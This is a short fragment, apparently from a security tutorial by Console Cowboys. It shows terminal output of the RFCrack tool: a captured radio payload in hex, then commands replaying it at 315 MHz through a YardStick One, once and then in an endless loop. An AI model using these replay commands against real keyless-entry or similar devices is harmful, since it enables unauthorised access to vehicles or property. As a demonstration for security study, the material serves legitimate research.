 1. Python
0842739c000000000000004e109ce10842739c000000000000004e109ce10842739c000000000000
004e109ce10842739c000000000000004e109ce10842739c000000000000004e109ce10842739c00
0000000000004e109ce1
"Do you want to return the above payload? (y/n)y
Replay this capture? (y/n) y
WAITING TO SEND
Sending payload...
Transmission Complete
Save this capture for later? (y/n) y
Saved file as: ./files/17:02:46_payload.cap
Destroy:RFCrack ficti0n$ python RFCrack.py -s -u ./files/17:02:46_payload.cap -F
315000000
Send once, or forever? (o/f) Default = o o
WAITING TO SEND
Sending payload...
Transmission Complete
Destroy:RFCrack ficti0n$ python RFCrack.py -s -u ./files/17:02:46_payload.cap -F
315000000
Send once, or forever? (o/f) Default = o f
NOTE: TO STOP YOU NEED TO CTRL-Z and Unplug/Plug IN YARDSTICK-ONE
WAITING TO SEND
Sending payload...
Transmission Complete
WAITING TO SEND
Sending payload...
CONSOLE
COWBOYS